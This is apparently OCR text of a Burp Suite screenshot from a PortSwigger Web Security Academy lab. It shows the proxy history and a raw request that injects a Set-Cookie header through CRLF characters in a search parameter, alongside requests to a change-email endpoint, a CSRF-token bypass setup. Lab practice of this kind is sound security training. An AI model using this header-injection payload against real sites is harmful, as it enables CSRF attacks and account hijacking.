 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
744 https://0ac6002a0309f9b3c0... GET /?search=qqqq%0d%0aSet-Cookie:... ✓ 200 3628 HTML &#67;&#83;&#82;&#7...
743 https://0ae700c80470a300c... GET /?search=qqqq%0d%0aSet-Cookie:... ✓
742 https://0ac6002a0309f9b3c0... POST /my-account/change-email ✓
741 https://0ac6002a0309f9b3c0... GET /academyLabHeader 101 147
740 https://0ac6002a0309f9b3c0... GET /my-account 200 3566 HTML &#67;&#83;&#82;&#7...
739 https://0ac6002a0309f9b3c0... POST /my-account/change-email ✓ 400 134 text
738 https://www.googleapis.com POST /affiliation/v1/affiliation:lookupByHa... ✓
737 https://0ae700c80470a300c... GET /?search=qqqq%0d%0aSet-Cookie:... ✓
736 https://0ac6002a0309f9b3c0... GET /academyLabHeader 101 147
735 https://0ac6002a0309f9b3c0... GET /my-account 200 3563 HTML &#67;&#83;&#82;&#7...
734 https://0ac6002a0309f9b3c0... POST /login ✓ 302 170
733 https://0ac6002a0309f9b3c0... GET /academyLabHeader 101 147
Request Response
Pretty Raw Hex \n Select extension...
1 GET /?search=qqqq%0d%0aSet-Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT HTTP/1.1
2 Host: 0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net
3 Cookie: csrfKey=8izpGdHjnJTIFuBYT1UnymQQq0ZspHeA; session=ArRPFIiCMuFU0ZRl9gd4TePJnsBqVW49
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://burpsuite/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 2
Request Headers 14
Response Headers 5
? XYXqihA6hn5tQOanQ3Ls6m8X9Yc8bNGs 0 matches